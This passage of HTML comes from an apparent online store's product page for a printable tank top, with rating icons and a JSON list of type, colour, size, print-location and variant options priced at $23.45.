  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(7 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":19,"name":"Tank Tops OPTION CHOICE","options":[{"id":24,"name":"2D Tank Top Type","label":"Type","values":[{"id":457,"name":"Men","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;men-size.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:48657,\u0026quot;height\u0026quot;:441,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0026quot;,\u0026quot;width\u0026quot;:650}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0022 width=\u0022650\u0022 height=\u0022441\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003Emen-size.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E47.52 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":24},{"id":458,"name":"Women","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;size chart.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:20644,\u0026quot;height\u0026quot;:695,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0026quot;,\u0026quot;width\u0026quot;:754}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0022 width=\u0022754\u0022 height=\u0022695\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003Esize chart.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E20.16 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":24}],"position":0},{"id":18,"name":"Tanktop Color","label":"Color","values":[{"id":451,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":18},{"id":189,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":190,"name":"Charcoal","color":"#56555B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":191,"name":"Ash","color":"#AFADAC","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":192,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":195,"name":"Navy Blue","color":"#00163E","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":196,"name":"Royal Blue","color":"#255897","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":197,"name":"Tropical Blue","color":"#3466B6","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":198,"name":"Light Blue","color":"#B9CAE0","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":200,"name":"Haze Blue","color":"#C2D7E4","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":201,"name":"Dark Chocolate","color":"#513835","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":202,"name":"Maroon","color":"#6F2238","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":203,"name":"Orange","color":"#F75D25","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":204,"name":"Gold","color":"#ECBA1E","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":205,"name":"Beige","color":"#D1AC7D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":206,"name":"Forest Green","color":"#235A3B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":207,"name":"Irish Green","color":"#4FC174","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":208,"name":"Kiwi","color":"#9DBC43","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":209,"name":"Purple","color":"#5C308B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":210,"name":"Red","color":"#C72A2F","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":212,"name":"Light Pink","color":"#F0DCE1","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":459,"name":"Lilac","color":"#4E175D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":460,"name":"Navy","color":"#1D2351","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":461,"name":"New Ash","color":"#8F8888","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":462,"name":"Safety Pink","color":"#E8005D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":463,"name":"Sand","color":"#826452","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":465,"name":"Violet","color":"#A17FAC","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":469,"name":"Blue","color":"#142F86","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":470,"name":"Dark grey","color":"#434343","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":471,"name":"Sport grey","color":"#939393","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":472,"name":"Wine red","color":"#7D1421","image_src":null,"size_chart":null,"amount":null,"option_id":18}],"position":1},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":2}],"extra_options":[{"id":58,"name":"Tank top print locations","label":"Print location","values":[{"id":466,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99MGA7NXJC1N9MGVQAGRJ3.jpg","size_chart":null,"amount":null,"option_id":58},{"id":467,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99MTQAJ90YQG2ZXDMY7FN3.png","size_chart":null,"amount":null,"option_id":58},{"id":468,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99N5WVYJC9B8DGRDJV46K8.jpg","size_chart":null,"amount":4,"option_id":58}],"position":0}],"variants":[{"id":11896,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[37,189,457],"options_map":{"4":37,"18":189,"24":457}},{"id":11897,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[38,189,457],"options_map":{"4":38,"18":189,"24":457}},{"id":11898,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[39,189,457],"options_map":{"4":39,"18":189,"24":457}},{"id":11899,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[40,189,457],"options_map":{"4":40,"18":189,"24":457}},{"id":11900,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[42,189,457],"options_map":{"4":42,"18":189,"24":457}},{"id":11901,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[43,189,457],"options_map":{"4":43,"18":189,"24":457}},{"id":11902,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[44,189,457],"options_map":{"4":44,"18":189,"24":457}},{"id":11903,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[45,189,457],"options_map":{"4":45,"18":189,"24":457}},{"id":11904,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[37,190,457],"options_map":{"4":37,"18":190,"24":457}},{"id":11905,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[38,190,457],"options_map":{"4":38,"18":190,"24":457}},{"id":11906,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[39,190,457],"options_map":{"4":39,"18":190,"24":457}},{"id":11907,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[40,190,457],"options_map":{"4":40,"18":190,"24":457}},{"id":11908,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[42,190,457],"options_map":{"4":42,"18":190,"24":457}},{"id":11909,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[43,190,457],"options_map":{"4":43,"18":190,"24":457}},{"id":11910,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[44,190,457],"options_map":{"4":44,"18":190,"24":457}},{"id":11911,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[45,190,457],"options_map":{"4":45,"18":190,"24":457}},{"id":11912,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[37,191,457],"options_map":{"4":37,"18":191,"24":457}},{"id":11913,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[38,191,457],"options_map":{"4":38,"18":191,"24":457}},{"id":11914,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[39,191,457],"options_map":{"4":39,"18":191,"24":457}},{"id":11915,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[40,191,457],"options_map":{"4":40,"18":191,"24":457}},{"id":11916,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[42,191,457],"options_map":{"4":42,"18":191,"24":457}},{"id":11917,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[43,191,457],"options_map":{"4":43,"18":191,"24":457}},{"id":11918,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[44,191,457],"options_map":{"4":44,"18":191,"24":457}},{"id":11919,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[45,191,457],"options_map":{"4":45,"18":191,"24":457}},{"id":11920,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[37,192,457],"options_map":{"4":37,"18":192,"24":457}},{"id":11921,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[38,192,457],"options_map":{"4":38,"18":192,"24":457}},{"id":11922,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[39,192,457],"options_map":{"4":39,"18":192,"24":457}},{"id":11923,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[40,192,457],"options_map":{"4":40,"18":192,"24":457}},{"id":11924,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[42,192,457],"options_map":{"4":42,"18":192,"24":457}},{"id":11925,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[43,192,457],"options_map":{"4":43,"18":192,"24":457}},{"id":11926,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[44,192,457],"options_map":{"4":44,"18":192,"24":457}},{"id":11927,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[45,192,457],"options_map":{"4":45,"18":192,"24":457}},{"id":11928,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[37,195,457],"options_map":{"4":37,"18":195,"24":457}},{"id":11929,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[38,195,457],"options_map":{"4":38,"18":195,"24":457}},{"id":11930,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[39,195,457],"options_map":{"4":39,"18":195,"24":457}},{"id":11931,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[40,195,457],"options_map":{"4":40,"18":195,"24":457}},{"id":11932,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[42,195,457],"options_map":{"4":42,"18":195,"24":457}},{"id":11933,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[43,195,457],"options_map":{"4":43,"18":195,"24":457}},{"id":11934,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[44,195,457],"options_map":{"4":44,"18":195,"24":457}},{"id":11935,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[45,195,457],"options_map":{"4":45,"18":195,"24":457}},{"id":11936,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[37,196,457],"options_map":{"4":37,"18":196,"24":457}},{"id":11937,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[38,196,457],"options_map":{"4":38,"18":196,"24":457}},{"id":11938,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[39,196,457],"options_map":{"4":39,"18":196,"24":457}},{"id":11939,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[40,196,457],"options_map":{"4":40,"18":196,"24":457}},{"id":11940,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[42,196,457],"options_map":{"4":42,"18":196,"24":457}},{"id":11941,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[43,196,457],"options_map":{"4":43,"18":196,"24":457}},{"id":11942,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[44,196,457],"options_map":{"4":44,"18":196,"24":457}},{"id":11943,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[45,196,457],"options_map":{"4":45,"18":196,"24":457}},{"id":11944,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[37,197,457],"options_map":{"4":37,"18":197,"24":457}},{"id":11945,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[38,197,457],"options_map":{"4":38,"18":197,"24":457}},{"id":11946,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[39,197,457],"options_map":{"4":39,"18":197,"24":457}},{"id":11947,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[40,197,457],"options_map":{"4":40,"18":197,"24":457}},{"id":11948,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[42,197,457],"options_map":{"4":42,"18":197,"24":457}},{"id":11949,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[43,197,457],"options_map":{"4":43,"18":197,"24":457}},{"id":11950,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[44,197,457],"options_map":{"4":44,"18":197,"24":457}},{"id":11951,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[45,197,457],"options_map":{"4":45,"18":197,"24":457}},{"id":11952,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[37,198,457],"options_map":{"4":37,"18":198,"24":457}},{"id":11953,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[38,198,457],"options_map":{"4":38,"18":198,"24":457}},{"id":11954,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[39,198,457],"options_map":{"4":39,"18":198,"24":457}},{"id":11955,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[40,198,457],"options_map":{"4":40,"18":198,"24":457}},{"id":11956,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[42,198,457],"options_map":{"4":42,"18":198,"24":457}},{"id":11957,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[43,198,457],"options_map":{"4":43,"18":198,"24":457}},{"id":11958,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[44,198,457],"options_map":{"4":44,"18":198,"24":457}},{"id":11959,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[45,198,457],"options_map":{"4":45,"18":198,"24":457}},{"id":11968,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[37,200,457],"options_map":{"4":37,"18":200,"24":457}},{"id":11969,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[38,200,457],"options_map":{"4":38,"18":200,"24":457}},{"id":11970,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[39,200,457],"options_map":{"4":39,"18":200,"24":457}},{"id":11971,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[40,200,457],"options_map":{"4":40,"18":200,"24":457}},{"id":11972,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[42,200,457],"options_map":{"4":42,"18":200,"24":457}},{"id":11973,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[43,200,457],"options_map":{"4":43,"18":200,"24":457}},{"id":11974,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[44,200,457],"options_map":{"4":44,"18":200,"24":457}},{"id":11975,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[45,200,457],"options_map":{"4":45,"18":200,"24":457}},{"id":11976,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[37,